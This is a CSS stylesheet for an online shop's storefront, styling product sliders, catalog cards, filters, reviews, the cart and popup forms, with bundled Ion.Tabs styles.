.main-slider-item .main-slider-item-text + img{ float:right; width:66%; display:block}
.big-button{ font-size:24px; height:40px; line-height:40px;}
.main-slider-item-name{ font-size:30px; font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#000000; margin:0 0 16px; line-height:30px}
.main-slider-item-price{ font-size:48px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; color:#ed008e; margin:0 0 6px; line-height:30px }
.main-slider-item-old-price{ font-size:30px;  color:#a49a95; margin:0 0 16px; display:block; line-height:30px}
.main-slider .owl-page, .product-slider .owl-page, .breed-slider .owl-page{    width: 14px; border-radius:14px; border:2px solid #a96fc7; float:left; margin:0 10px 0 0;
    height: 14px;}
.main-slider .owl-page.active, .product-slider .owl-page.active, .breed-slider .owl-page.active{ background:#a96fc7}
.main-slider .owl-pagination, .product-slider .owl-pagination, .breed-slider .owl-pagination{ position:absolute; left:30px; bottom:30px}
.product-slider .owl-pagination, .breed-slider .owl-pagination{ display:none}
.main-slider-text-link{ padding:0 10px 20px; font-size:14px; border-left:1px solid #e8e4e2; margin:0 0 0 -1px}
.main-slider-text-link-head{ font-size:12px; text-transform:uppercase; font-family: 'Adelle Cyrillic Bold', "Times New Roman";}

.main-slider-form{ background:#f4ecff; border-radius:0 0 9px 9px; height:80px; line-height:80px; border: 1px solid #BDBDBD; border-top:1px solid #ecdff9; padding:0px 3.865979381443299%; margin:0 0 20px }
.main-slider-form > div{ display:inline-block; vertical-align:middle; line-height:normal}
.main-slider-form-item{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:14px; margin:0 4% 0 0}
.main-slider-form-item input{ width:160px !important}

.h2 span{ font-size:22px; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#271f1b; padding:5px 8px 0; display:inline-block;
    background-color: #fff;
    border: 1px solid #BDBDBD; border-radius:10px 10px 0 0; border-bottom:1px solid #fff; margin:0 0 -1px 3.865979381443299%; position:relative; z-index:2;}
.h2 span a{ color:#271f1b}
.h2 span:before{ content:' '; position:absolute; left:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 0 0 30px 10px;
border-color: transparent transparent #e0dbd8 transparent; }
.h2 span:after{ content:' '; position:absolute; right:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 30px 0 0 10px;
border-color: transparent transparent transparent #e0dbd8;
 }
.h2{border-bottom:1px solid #BDBDBD; margin:0 0 26px; line-height:normal}

.product-slider{ text-align:center; padding:0 4px; margin:0 0 30px; height:300px}
.product-slider.product-slider-hover{ position:relative; z-index:100}
.breed-slider{ padding:0 3.865979381443299%; margin:0 0 30px;}
.breed-slider-item{ width:114px; text-align:center; display:block; margin:0 auto; color:#545454}
.breed-slider-item:first-letter{font-size: 200%;}
.breed-slider-item img{ margin:0 0 4px}
.product-item-wrap{ width:248px; display:inline-block; vertical-align:top; 
	-webkit-transition:  -webkit-box-shadow 0.3s ease-in-out;
	-moz-transition:   -moz-shadow all 0.3s ease-in-out;
	-o-transition:  -o-box-shadow  0.3s ease-in-out;
	-ms-transition:  -ms-box-shadow  0.3s ease-in-out;
	transition:  box-shadow  0.3s ease-in-out; position:relative }
.product-item-wrap:hover{    -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);}
.product-slider .product-item-wrap{width:166px;}
.product-slider .product-item-hide{ 
	padding:0px 10px; position:absolute; left:0; width:144px; margin:0 0 0 -1px; background:#fff;   
	border:1px solid #d4d3d2; border-top:none; border-bottom:none; height:0; overflow:hidden; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;
	}
.product-item{border:1px solid #d4d3d2;}
.product-label{ width:89px; height:89px; position:absolute; right:-2px; top:-2px; background: url(/images/product-label.png) no-repeat; }
.product-label-hits{ width:89px; height:89px; position:absolute; right:-2px; top:-2px; background: url(/images/product-label2.png) no-repeat; }
.product-label-news{ width:89px; height:89px; position:absolute; right:-2px; top:-2px; background: url(/images/product-label3.png) no-repeat; }
.product-item-img{ padding:10px;  text-align:center; height:176px; width:226px; line-height:176px; font-size:0; /*background:#fff*/}
.product-slider .product-item-img{ padding:10px; border-bottom:1px solid #d4d3d2; text-align:center; height:146px; width:144px; line-height:146px; font-size:0; background:#fff}
.bx_catalog_list_home .product-slider  .bx_item_detail_scu .bx_scu ul li .cnt.size{line-height: normal;}
.bx_catalog_list_home .product-slider .bx_item_detail_scu .bx_scu ul li{height: 24px !important;width: 24px !important;}
.bx_catalog_list_home .product-slider .bx_item_detail_scu .bx_scu ul{width: 144px !important;}
.product-item-img a{ display:inline-block; vertical-align:middle; }
.product-item-img img{ display:block; max-width:176px;}
.product-item-text{ height: 104px; padding:10px;  border-top:none; position:relative; text-align:left}
.product-item-text .product-small-name, .product-item-text .product-small-description{ font-size:14px;  overflow:hidden; line-height:18px}
.product-item-text .product-small-name { height:36px !important; }

.product-item-text .product-small-description{height: auto; overflow:hidden}
.product-item-price{ font-size:14px; color:#ed008e; margin:5px 0}
.product-item-price span{ font-size:18px}
.product-item-buy-link{ color:#853e92; font-size:12px}
.product-item-hide{ padding:0px 10px; position:absolute; left:0; width:226px; margin:0 0 0 -1px; background:#fff;
border:1px solid #d4d3d2; border-top:none; border-bottom:none; height:0; overflow:hidden; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;
	}
.product-item-wrap:hover .product-item-hide{ height:auto; overflow:visible; margin:0 0 0 -1px; padding:10px; border:1px solid #d4d3d2; border-top:none; 
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.23);
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.23);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.23);
	}
.product-item-hide-item{ font-size:11px; color:#666666; margin:0 0 6px; line-height:normal}
.size-item{ border:1px solid #b0b0b0; display:inline-block; vertical-align:middle; margin:0 5px 5px 0; color:#666666; text-decoration:none; height:15px; line-height:15px; padding:0 5px}
.size-item.current{ color:#fff; background:#b0b0b0}
span.size-item, span.color-item{ opacity:.5; }
.color-item{ border:1px solid #b0b0b0; display:inline-block; vertical-align:middle; margin:0 5px 5px 0; color:#666666; text-decoration:none; height:15px; width:5px; line-height:15px; padding:0 5px}
.color-item.current{ color:#fff; background:#b0b0b0; border:1px solid #fff; outline:1px solid #b0b0b0;}
.product-item-hide-button{ text-align:center; margin:10px 0 0}



.breadcrumbs{ margin:0 0 10px}
.breadcrumbs ul{ list-style-type:none}
.breadcrumbs li{ float:left; margin:0 5px 0 0}

h1, .h1{ line-height:normal; font-size:24px;font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#271f1b; margin:0 0 10px}
h2, .h2{ line-height:normal; font-size:22px;font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#271f1b; margin:0 0 10px}
.catalog{ margin:0 0 30px}
.catalog-block{ margin:0 0 0 -15px;}
.catalog-block .product-item-wrap{ margin:0 0 12px 13px; position:relative; z-index:5 }
.catalog-block .product-item-wrap:hover{ z-index:6}
.catalog-block .product-item{ position: relative; z-index:4; /*padding: 0px;*/}
.text{ color:#1b1b1b; font-size:14px; line-height:24px; margin:0 0 30px}
.text p{ margin:0 0 20px}
.catalog-block article.text{clear:both;}
.filter{ margin:0 0 30px}
.filter-head{ height:36px; line-height:36px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:14px; background:#eee2ff; border-top:1px solid #e7d6f9; padding:0 3.865979381443299%; }
.filter-text{padding:30px 3.865979381443299% 10px; background:#f4ecff; font-size:0}
.filter-item{ display:inline-block; vertical-align:top; margin:0 2% 0 0 }
.filter-item-head{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:12px; color:#666666; display:inline-block; vertical-align:top}
.filter-item-text{ font-size:12px; display:inline-block; vertical-align:top; margin:0 0 0 10px}
.filter-item-text label{ display:block; color:#666666; margin:0 0 10px}
.reset-button{ color:#853e92; text-decoration:underline; border:none; background:none; cursor:pointer; font-size:12px; font-family: 'Open Sans', sans-serif; margin:7px 0 0}
.reset-button:hover{ text-decoration:none}
button{ font-family: 'Open Sans', sans-serif; cursor:pointer; line-height:normal !important}
select{height: 33px;
	background-color: #fff; padding:0 10px; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; border:none}
.filter-item-text-select{ width:170px;}
.filter-item-text-select select{ margin:-15px 0 0}
.filter-item-range{ width:150px; margin:-16px 0 0}
.filter-item-button{ margin:-12px 0 0}
.range-upper{ float:right}
.range-upper, .range-lower{ font-style:italic;}
.range{ margin:5px 0 }

.pager{ text-align:center; font-size:14px; margin:0 0 30px}
.pager ul{ list-style-type:none}
.pager li{ color:#000; display:inline-block; margin:0 6px; position:relative}
.pager li:before{ content:' '; height:16px; width:1px; background:#000; position:absolute; left:-8px; top:50%; margin:-8px 0 0}
.pager li:first-child:before{ display:none}

.reviews{}
.reviews-block{ background:#f4ecff; font-size:0; border-bottom:1px solid #e6d6e6}
.reviews .h2{ margin:0}
.reviews .h2 span{ background:#f4ecff; border-bottom:1px solid #f4ecff; }
.reviews .h2 span:before{ content:' '; position:absolute; left:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 0 0 30px 10px;
border-color: transparent transparent #e6d6e6 transparent; }
.reviews .h2 span:after{ content:' '; position:absolute; right:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 30px 0 0 10px;
border-color: transparent transparent transparent #e6d6e6;}
.reviews-item{ border-left:1px solid #e6d6e6; width:40%; padding:30px 0% 30px 4%; margin:0 2%; display:inline-block; vertical-align:top; font-size:12px}
.reviews-item:first-child{ border:none; padding:30px 2% 30px 2%;}
.reviews-item p{ margin:0 0 16px}
.reviews-item-img{ width:36%; margin:0 2% 0 0; float:left; font-family: 'Adelle Cyrillic light', "Times New Roman";}
.reviews-item-img img{ display:block; margin:0 0 10px}
.reviews-item-text{ width:60%; float:right; line-height:14px;}

.reviews-link{ background:#eee2ff; height:60px; line-height:60px; border-top:1px solid #f4ecff; padding:0 3.865979381443299%; font-size:14px; margin:0 0 30px}
.reviews-ico{background:url(/images/sprite.png) no-repeat -69px -20px; width:16px; height:15px; display: inline-block; vertical-align:middle; margin:0 10px 0 0}

.two-col{ font-size:0}
.two-col-left{ display:inline-block; width:48%; margin:0 2% 0 0; vertical-align:top; font-size:12px}
.two-col-right{ display:inline-block; width:48%; margin:0 0 0 2%; vertical-align:top; font-size:12px}

.news-item{ margin:0 0 20px}
.news-item time{ font-size:10px; color:#6e6e6e; font-weight:300; display:block}

.banner{ margin:0 0 30px}
.banner img{ display:block}

.up{ position:fixed;  display:block; width:57px; height:38px; margin:0 0 0 560px; z-index:50; bottom:20px; left:50%; right:auto; background: url(/images/sprite.png) no-repeat -261px 0; opacity:.4; cursor: pointer}
.up:hover{ opacity:1}

.present{    height: 41px; line-height:41px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #638f09; border-bottom:1px solid #86C30C;
    -moz-border-radius: 10px 10px 0px 0px;
    -webkit-border-radius: 10px 10px 0px 0px;
    border-radius: 10px 10px 0px 0px;
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769; text-decoration:none;
    box-shadow: inset 0 1px 0 #D2E769; display:inline-block; vertical-align:top; padding:0 20px;     color: #FEFCFB;
    font-size: 14px;
    font-weight: 700;
    text-shadow: 0 1px 0 #225C2A;  position:fixed; margin:0 0 0 -672px; top:340px; left:50%;
	-webkit-transform:rotate(-90deg);
	-moz-transform:rotate(-90deg);
	-o-transform:rotate(-90deg);
	transform:rotate(-90deg);
	-ms-transform:rotate(-90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.fancybox-margin .present{margin:0 0 0 -670.5px;}

.category-description{ font-size:0; margin:0 0 30px}
.category-description-img{ display:inline-block; vertical-align:top; width:20%; margin:0 4% 0 0} 
.category-description-text{ display:inline-block; vertical-align:top; width:76%; color:#626161; font-size:14px;} 
.category-description-text h3{ font-size:18px; margin:0 0 16px}
.category-description-text ul{ list-style-type:none}
.category-description-text li{ position:relative; margin:0 0 16px; padding:0 0 0 30px}
.category-description-text li:before{ content:' '; position:absolute; display:block; background:url(/images/sprite.png) no-repeat -89px -20px; width:18px; height:17px;  left:0; top:4px;}


.consultant{ position:fixed; z-index:50; top:340px; margin:-73px 0 0 550px;  left:50%; width:60px; height:138px; color:#fff; font-size:10px; line-height:normal; background:#723477; padding:5px; border-radius:0 4px 4px 0; }
.fancybox-margin .consultant{margin:-73px 0 0 541.5px;}
.consultant-img{ padding:5px; background:#602d65; border-bottom:1px solid #4c2351; border-top:1px solid #4c2351; margin:0 0 0 -5px; width:100%}
.consultant-img img{ display:block}
.online-ico{    width: 7px;
    height: 7px; display:inline-block; vertical-align:middle; margin:0 4px 0 0; border-radius:7px;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #5d6825;
    -moz-box-shadow: 0 1px 3px #210723, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #210723, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #210723, inset 0 1px 0 #D2E769;
}
.consultant .button{ padding:1px 5px; height:auto; line-height:normal; font-size:10px; margin:5px 0 0}

.product{ font-size:0; margin:30px 0 0}
.product-img{ width:35%; float:left; text-align:center }
#sync1{ border:1px solid #d4d3d2; padding:10px; min-height:140px; margin:0 0 10px; -moz-box-sizing:border-box; box-sizing:border-box}
#sync1 img, #sync2 img{ display:inline-block; vertical-align:middle}
#sync2{ margin:0 0 10px; text-align:center; padding:0 0 2px; width:100%}
.product-img-item{border:1px solid #d4d3d2; padding:5px; display:inline-block; width:50px; height:50px; line-height:50px; margin:1px }
.synced .product-img-item{outline:1px solid #d4d3d2; margin:0}
.product-social{ text-align:left; margin:0 0 30px}
.product-text{ width:62.88659793814433%; float:right}

.residue{ float:right; background:#f5ebf4; padding:3px 5px; line-height:14px; font-size:14px}
.residue span{ display:inline-block; padding:2px 4px; background:#fff}
.price{ color:#ed008e; font-size:36px; line-height:24px; margin:0 0 15px}
.separate{ border:none; margin:10px 0; background:#e7e6e5; height:1px}
.product-text .product-item-buy-link{ font-size:14px;}
.product-description{ font-size:12px; color:#271f1b; }
.product-description-item{ margin:0 0 6px; color:#271f1b; font-size:12px }
.product-description-item span{ color:#666666; font-weight:500; display:inline-block}
.product-right{ float:right; width:25%; margin:0 0 0 6.147540983606557%; min-height:300px}
.product-right-item{    height: 40px; border:1px solid #d4d3d2; margin:0 0 10px; line-height:40px; padding:5px; font-size:0; text-align:center; font-family: 'Adelle Cyrillic Light', "Times New Roman"; color:#1b1b1b; }
.product-right-item > *{ display:inline-block; vertical-align:middle}
.product-right-item img{ display:block}
.product-right-item-img{ width:40%; text-align:center}
.product-right-item-text{ line-height:14px; text-align:left; width:60%; font-size:12px; color:#666666;}
.product .color-item, .cart-table-text .color-item{ width:20px; height:30px}
.sizes-ico{ background:url(/images/sprite.png) no-repeat -247px -23px; width:14px; height:13px; display: inline-block; vertical-align:middle; margin:0 4px  0 0 }
.sizes-table{ margin:0px 2px 15px; font-size:12px; }
.sizes-table a{ color:#6e980c}
.product-radio{ margin:0 0 6px}
.quick-order .form-item{ margin:0}
.product-radio label{ font-family:'Open Sans', sans-serif; color:#585858; font-size:12px; font-style:italic}
.product-benefits-ico{ background:url(/images/sprite.png) no-repeat 0px -38px; width:33px; height:19px; display: inline-block; vertical-align:middle; margin:0 }
.product-benefits-ico2{ background:url(/images/sprite.png) no-repeat -33px -38px; width:27px; height:24px; display: inline-block; vertical-align:middle; margin:0 }
.product-benefits-ico3{ background:url(/images/sprite.png) no-repeat -60px -38px; width:29px; height:39px; display: inline-block; vertical-align:middle; margin:0 }

.spinner{ margin:0 0 15px 0; white-space:nowrap; float:left}
.spinner-minus{ background:url(/images/sprite.png) no-repeat -89px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 6px 0 0}
.spinner-plus{ background:url(/images/sprite.png) no-repeat -107px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 0 0 6px}
.spinner input{ width:30px; padding:0; text-align:center; display: inline-block; vertical-align:middle; }

.spinner-minus-top{ background:url(/images/sprite.png) no-repeat -89px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 6px 0 0}
.spinner-plus-top{ background:url(/images/sprite.png) no-repeat -107px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 0 0 6px}

.wish-list{ float:right; font-size:12px;  -moz-box-sizing:border-box; box-sizing:border-box;  text-align:right; padding:8px 0 0}

.product-buttons { float:left; padding:10px 0 0 10px}
.product-buttons .button{ margin:0 20px 0 0}

.quick-order{ background:#f4f7e6; padding:8px; font-size:0; margin: 0 31.14754% 0 0;}
.quick-order input{ display:inline-block; vertical-align:middle; width:60% !important; border-radius:2px  !important; border:1px solid #d4d3d2 !important}
.quick-order .white-button{ width:40%; text-align:center; height:36px; padding:0 5px; margin:0 0 0 -4px}




/* Ion.Tabs
// css version 1.0.0
// by Denis Ineshin | ionden.com
// ===================================================================================================================*/

/* =====================================================================================================================
// Ion.Tabs: Base */

.ionTabs {
    position: relative;
}
    .ionTabs__head {
        position: relative; display: block;
        list-style-type: none;
        margin: 0; padding: 0;
        z-index: 1;
    }
    .ionTabs__head:before, .ionTabs__head:after {content: ""; display: table;}
    .ionTabs__head:after {clear: both;}
    .ionTabs__head {zoom: 1;}

        .ionTabs__tab {
            position: relative;
            display: block; float: left;
            list-style-type: none;
            background: none;
            margin: 0; padding: 0;
            cursor: pointer;
        }
            .ionTabs__tab.ionTabs__tab_state_active {
                cursor: default;
            }

    .ionTabs__body {
        position: relative;
        z-index: 2;
    }

    .ionTabs__item {
        position: relative;
        display: none;
    }
        .ionTabs__item.ionTabs__item_state_active {
            display: block;
        }

    .ionTabs__preloader {
        position: relative;
    }
.product-tabs{ /*margin:0 0 30px*/ margin:0px;}
.product-tabs .ionTabs__head{ position: relative; z-index:3}
.product-tabs .ionTabs__tab{ font-size:22px; color:#c28dcc; margin:0 30px 0 0; position:relative; z-index:2; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; border-bottom:2px dashed; line-height:24px; }
.product-tabs .ionTabs__tab.ionTabs__tab_state_active{ border:none; color:#000;}
.product-tabs .ionTabs__item{padding:20px 0 0; position:relative; z-index:1; font-size:14px;  }
.product-tabs p{ margin:0 0 15px; line-height:24px }
.product-tabs .product-description-item{ font-size:14px}
.tabs-head{font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#1b1b1b; margin:0 0 6px}
.main-text > .product .product-img #sync1 img{ cursor:pointer}


.sizes-table .product-tabs .ionTabs__item { height: 380px; overflow: auto; }




.set{ margin:0 0 30px; padding:10px 0 0; }
.set .catalog-block{text-align:left !important }
.set p{color:#666666; font-size:14px; margin:0 0 20px}
.set .catalog-block { margin:0 0 0 -6px}
.set .catalog-block .product-item-wrap { margin:0 0 16px 6px}
.set-plus{ font-size:24px; color:#666666; display:inline-block; vertical-align:top; text-align:right; width:16px; padding:80px 0 0 }
.set .product-item-wrap{ vertical-align:top; width:140px}
.set .product-item-img{ width:118px; height:120px; line-height:120px}
.set .product-item-img img{ max-height:110px}
.set-remove-ico{background:url(/images/sprite.png) no-repeat -125px -38px; width:20px; height:20px; display: block; position:absolute; right:-10px; top:-10px; cursor:pointer}
.set-add-ico{background:url(/images/sprite.png) no-repeat -145px -38px; width:20px; height:20px; display: block; position:absolute; right:-10px; top:-8px; cursor:pointer}
.set-discount{ height:25px; line-height:25px; color:#fff; text-align:center; background:#d29fd9; border-top:1px solid #be8cc7; font-size:12px }
.set-total{ display:inline-block; vertical-align:top; padding:80px 0 0; margin:0 0 16px 6px; width:127px; text-align:center; }
.set-total-text{ font-weight:bold; font-size:14px; margin:0 0 10px}
.set-total .button{ margin:40px 0 0}

.present-small{ margin:0 0 30px; border-radius:10px; background:url(/images/present.jpg) no-repeat; background-size:cover; padding:10px; display:none}
.present-small-item{ border-radius:5px; background:#fff; text-align:center; padding:20px; font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#1b1b1b; font-size:20px; line-height:normal}
.present-small-item-head{ font-size:30px;}
.present-small-item .button{ margin:15px 0 0}

.articles{ margin:0 0 15px}
.articles-item{ padding:0 0 24px; margin:0 0 25px; border-bottom:1px solid #e9e7e6}
.articles-head{ margin:0 0 10px; font-weight:bold; font-size:14px; color:#000}
.articles-name{ font-size:12px; color:#000; margin:0 0 10px}
.articles-img{ width:24.73118279569892%; float:left;}
.articles-img img{ border-radius:10px; display:block}
.articles-text{ width:73.90180878552972%; float:right; color:#5e5e5e; font-size:14px; line-height:18px}
.articles-text .more{ display:inline-block; margin:10px 0 0}
.article-img-small{ margin:10px 0 0 -6px; font-size:0}
.article-img-small-item{ width:58px; margin:0 0 6px 6px; display:inline-block; vertical-align:top;}
.articles-img .article-img-small-item img{ border-radius:5px}

.articles-like{ padding:10px 0; text-align:right}
.article-open{ padding:10px 0; border-bottom:1px solid #e9e7e6; border-top:1px solid #e9e7e6; color:#5e5e5e; font-size:14px; line-height:18px}
.article-open p{ margin:0 0 14px}
.imgleft{ float:left; margin:0 10px 10px 0; display:block  }

.comments{ margin:0 0 30px}
.comments-item{    background-color: #F4ECFF;
    border: 1px solid #A362AC; padding:10px 15px; -moz-box-sizing:border-box; box-sizing:border-box; margin:0 0 10px; border-radius:5px; color:#5e5e5e; font-size:14px; line-height:18px}
.comments-head{ color:#000; font-size:12px; margin:0 0 10px;}
.comments-head time{ float:right}

.comments-form{ margin:0 0 30px; font-size:0}
.form-item{ margin:0 0 20px; position: relative;}
.form-item input, .form-item textarea, .form-item select{    background-color: #FFF;     border: 1px solid #C9A3CD !important; padding:0 10px; width:100%; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:middle; font-family:'Open Sans', sans-serif; font-size:14px; height:36px; border-radius:5px;}
.form-item textarea{ height:120px; padding:10px; resize:vertical}
.form-item label{display:inline-block; vertical-align:middle; width:100%; font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:14px; -moz-box-sizing:border-box; box-sizing:border-box; color:#271f1b; text-align:left}
.form-hint{ color:#5e5e5e; font-size:12px;}
.comments-form .form-hint{ padding:0 0 0 16.79586563307494%}
.comments-form label{vertical-align:top; width:16.79586563307494%; padding:0 10px 0 0;}
.comments-form input{ width:36.17571059431525%; display:inline-block; vertical-align:top;}
.comments-form textarea{ width:83.2%; vertical-align:top}
.captcha-input{ width:120px !important; margin:0 10px }
.captcha-img{ display:inline-block; vertical-align:middle}

.popup{ display:none; padding:30px 20px; background:#fff}
.popup .h2{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; border:none}
.center{ text-align:center}
#purchases .center{ width:200px; margin:30px auto 0}
#purchases .center a{ display:block; padding:0; margin:10px 0}
#present{ padding:30px 20px 240px; background: url(/images/present-decor.png) center bottom no-repeat #fff; width:420px; text-align:center}
#present .center{ width:240px; margin:0 auto}
.popup p{font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:18px; margin:0 0 20px}
#present .h1{ margin:0 0 5px}
#purchases-list, #confirm_email, #thank, #confirm_email, #change_password, #register, #request_call, #enter, #status, #new_user, #password_recovery, #wish_list, #email_password, #order_popup{ width:420px; }
#order_popup{ font-size:14px}
#product_popup{ width:740px}
#product_popup .product{ margin:0}
#product_popup  .center{ width:240px; margin:0 auto}
.thank-close{ float:right; color:#666}
#text_popup{ width:580px}
#text_popup p{ font-size:14px}
#text_popup .product-tabs{ margin:0}
#status .filter-item-text{ font-size:14px; display: block; margin:0 0 20px}
#status .filter-item-text label{color:#000; font-weight:bold}

.cart-form{ width:40%; margin:0 0 30px}
.cart-radio{ margin:0 0 30px; width:50%}
.cart-radio-head{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; font-size:14px; margin:0 0 11px}
.cart-radio .form-item{ margin:0 0 10px}
.shipment{ margin:10px 0 0; width:80%}
.cart-radio label{font-family:'Open Sans', sans-serif;}

.cart-delivery-table{ margin:0 0 30px; width:69.1%}
.cart-delivery-table table{ border-collapse:collapse; width:100%; margin:0}
.cart-delivery-table table td, .cart-delivery-table table th{ border-bottom:1px solid #e7e6e5; padding:10px; max-width:200px}
.cart-delivery-table table th{ background:#eeeeee; font-size:14px; text-align:left; color:#271f1b; border-bottom:none; border-top:2px solid #dbdad9}
.cart-delivery-img{ width:36%; margin:0 2% 0 0; display:inline-block; vertical-align:top; padding:10px; -moz-box-sizing:border-box; box-sizing:border-box; border:1px solid #e7e6e5;}
.cart-delivery-img img{ display:block;}
.cart-delivery-text{ width:60%; display:inline-block; vertical-align:top}
.cart-delivery-text a{ font-size:14px; color:#271f1b}
.total-sum-col{ border:none !important;}
.total-sum{ width:200px; float:right}
.total-sum p{ margin:0 0 2px; font-size:12px}

.cart-callback{ /*width:28.2%;*/ margin-bottom: 24px; float:right; -moz-box-sizing:border-box; box-sizing:border-box; padding:15px; border:3px solid #cee2ab; text-align:center; width: 28.2%;}
.cart-callback-text1{font-family: 'Adelle Cyrillic Bold', "Times New Roman";  margin:0; color:#271f1b; font-size:16px}
.cart-callback-text2{font-family: 'Adelle Cyrillic Light', "Times New Roman";margin:0; color:#606060; font-size:14px}
.cart-callback-text3{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; margin:10px 0; color:#893195; font-size:24px}
.cart-callback .button{ margin:10px 0 0}

.form-item-button{ text-align:right}
.bonus-time{ padding:0 0 0 20px}
.cart-arrow-ico{width: 18px; height: 18px; border-radius:18px; background:#a4d039; position:relative; display:inline-block; vertical-align:middle}
.cart-arrow-ico:before{ content:' '; position:absolute; left:50%; top:50%; margin:-3px 0 0 -5px;  width: 0;
height: 0;
border-style: solid;
border-width: 8px 5px 0 5px;
border-color: #ffffff transparent transparent transparent; z-index:2; display: block}
.product-tabs .cart-delivery-table{ width:100%; }
.product-tabs .cart-delivery-table table{background:#fff}
.product-tabs .cart-delivery-table table td, .product-tabs  .cart-delivery-table table th{ font-size:12px}

.history-buy-table{ color:#666666; margin:0 0 30px}
.history-buy-table th{ font-weight:normal; text-align:left;}
.history-buy-table-head{ color:#000; border-bottom:1px solid #e7e6e5; padding:10px 5px 2px 0 !important}
.history-buy-table th, .history-buy-table td{padding:2px 5px 2px 0}
.cart-delivery-table100{ width:100%}

.cart-table{  width:69.1%; margin:0 0 30px}
.cart-table-img{ width:20%; padding:0 20px 0 0; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:top; }
.cart-table-img img{border:1px solid #e7e6e5; display:block}
.cart-table-text{ width:30%; padding:0 20px 0 0; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:top; }
.cart-table-price{ width:16%; padding:0 20px 0 0; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:top; }
.cart-table-price .product-item-hide-item .old_price{text-decoration: line-through;}
.purple-link{ color:#8d4b99; font-size:12px}
.green-link{ color:#75b217; font-size:12px}
.cart-table-price .product-item-hide-item strong{ font-size:14px; color:#000}
.cart-table-text .spinner{ margin:0; float:none}
.main-slider-form-item.form-item{ float:left}
.bonus-text{ color:#646464; margin:0 0 15px}
.cart-hidden{ width:380px; position:absolute; right:-46px; top:80px; visibility:hidden; padding:10px; background:#fff; z-index:51; border:2px solid #E5E4E2; outline:4px solid #fff; box-shadow:0 0 4px 4px #999; opacity:0; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
.header-cart-block:hover .cart-hidden{ opacity:1; visibility:visible}
.cart-hidden .cart-table{ width:100%; text-align:left; margin:0}
.cart-hidden .cart-table-img{ width:28%; padding:0 5px}
.cart-hidden .cart-table-text{ width:18%; padding:0 5px}
.cart-hidden .cart-table-price{width:27%; padding:0 5px}
.cart-hidden .total-sum{ float:none}
.cart-hidden .button{ float:right}
.hidden-cart-block{ max-height:266px; overflow:auto; margin:0 0 10px; }
.hidden-cart-block .color-item{ width:10px; height:20px}
.reset-cart{ text-align:center; margin:0 0 0 200px}

.form-item input.form-error, .form-item textarea.form-error, .form-item select.form-error, .form-error{ border-color:rgba(255,0,4,1.00) !important}

.error-text{ color:#FF0004}

